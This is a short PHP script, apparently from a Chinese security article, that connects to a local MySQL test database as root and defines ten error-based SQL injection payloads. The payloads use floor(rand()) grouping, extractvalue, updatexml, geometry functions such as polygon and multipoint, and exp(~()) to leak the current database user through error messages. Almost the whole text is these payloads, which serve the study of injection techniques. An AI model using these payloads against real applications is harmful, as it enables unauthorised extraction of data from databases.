 <?php
$conn = mysql_connect("localhost","root","root");
mysql_select_db("test",$conn);
$sql1 = "SELECT 1 FROM (SELECT count(*),concat(USER(),floor(rand(0)*2)) x FROM
information_schema.TABLES GROUP BY x) a";
$sql2 = "SELECT * FROM user WHERE id = 1 and
(extractvalue(1,concat(0x5c,(SELECT user()))))";
$sql3 = "SELECT * FROM user WHERE id = 1 and
(updatexml(1,concat(0x5c24,(SELECT user()),0x5e24),1))";
$sql4 = "SELECT * FROM user WHERE id = 1 and
GeometryCollection((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql5 = "SELECT * FROM user WHERE id = 1 and
polygon((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql6 = "SELECT * FROM user WHERE id = 1 and
multipoint((SELECT * FROM (SELECT * FROM(SELECT user())a)b))";
$sql7 = "SELECT * FROM user WHERE id = 1 and
multilinestring((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql8 = "SELECT * FROM user WHERE id = 1 and
multipolygon((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql9 = "SELECT * FROM user WHERE id = 1 and
linestring((SELECT * FROM(SELECT * FROM(SELECT user())a)b))";
$sql10 = "SELECT * FROM user WHERE id = 1 and
exp(~(SELECT * FROM(SELECT user())a))";
$res = mysql_query($sql10);
if(!$res)
echo mysql_error();
?>
drops.wooyun.org